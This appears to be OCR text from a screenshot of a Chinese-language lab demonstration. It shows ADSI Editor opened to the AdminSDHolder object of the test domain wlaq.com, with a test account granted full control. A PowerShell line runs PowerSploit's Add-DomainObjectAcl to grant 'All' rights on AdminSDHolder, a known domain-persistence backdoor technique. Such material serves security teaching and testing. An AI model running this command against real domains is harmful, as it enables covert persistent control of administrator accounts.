 ADSI 编辑器
文件(F) 操作(A) 查看(V) 帮助(H)
ADSI 编辑器
默认命名上下文 [DC01.wlaq.com]
DC=wlaq,DC=com
CN=Builtin
CN=Computers
OU=Domain Controllers
OU=ExchangeUser
CN=ForeignSecurityPrincipals
CN=LostAndFound
CN=Managed Service Accounts
OU=Microsoft Exchange Security Groups
CN=Microsoft Exchange System Objects
CN=NTDS Quotas
CN=Program Data
CN=System
CN=AdminSDHolder
CN=ComPartitions
CN=ComPartitionSets
CN=Default Domain Policy
CN=Dfs-Configuration
CN=DFSR-GlobalSettings
CN=DomainUpdates
CN=File Replication Service
CN=FileLinks
CN=IP Security
CN=Meetings
名称
CN=AdminSDHolder 属性
? x
属性编辑器 安全
组或用户名(G):
Exchange Trusted Subsystem (WLAQ\Exchange Trusted Subsy...
chz-win7test (win7@wlaq.com)
Domain Admins (WLAQ\Domain Admins)
Cert Publishers (WLAQ\Cert Publishers)
Enterprise Admins (WLAQ\Enterprise Admins)
Administrators (WLAQ\Administrators)
添加(D)... 删除(R)
chz-win7test 的权限(P) 允许 拒绝
完全控制
读取
写入
创建所有子对象
删除所有子对象
特殊权限
有关特殊权限或高级设置，请单击"高级"。
高级(V)
操作
CN=AdminSDHolder
更多操作
管理员: Windows PowerShell
True
PS C:\Users\Administrator\Desktop\PowerSploit-master\Recon> Add-DomainObjectAcl -TargetIdentity AdminSDHolder -Principal
Identity win7 -Rights All